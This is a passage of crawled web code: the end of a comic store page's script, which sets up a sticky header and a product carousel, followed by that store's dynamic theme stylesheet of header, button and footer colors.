                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #ed2225!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #2053bc !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ed2225!important;
    }

    .redbg {
    background-color:#ed2225!important;
    }

    .whitebtn {
    background-color: #2053bc !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #2053bc !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #ed2225!important;
    color: #fff!important;
    border: 1px solid #ed2225!important;
    }

    .btn:hover {
    color: #ed2225!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#ed2225!important;
    }

    .left-section h3 {
    background-color: #ed2225!important;
    color:  #fff!important;

    }
    footer {
    background-color: #2053bc !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ed2225!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #2053bc !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }

    .sorting li a:hover{
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }
    .optionlist li a:hover {
    color:#ed2225!important;
    }

    .popup_page h2 {
    background-color:#ed2225!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ed2225!important;
    border: 1px solid #ed2225!important;
    background: #fff !important;
    }